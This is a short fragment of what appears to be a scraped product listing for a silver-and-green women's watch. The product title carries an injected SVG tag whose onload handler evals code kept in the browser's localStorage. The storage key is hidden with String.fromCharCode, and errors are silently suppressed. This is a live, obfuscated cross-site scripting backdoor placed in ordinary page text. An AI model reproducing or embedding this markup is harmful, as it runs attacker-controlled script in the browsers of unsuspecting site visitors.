 Relógio Lady Oulm HT3671- Prata e Verde<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 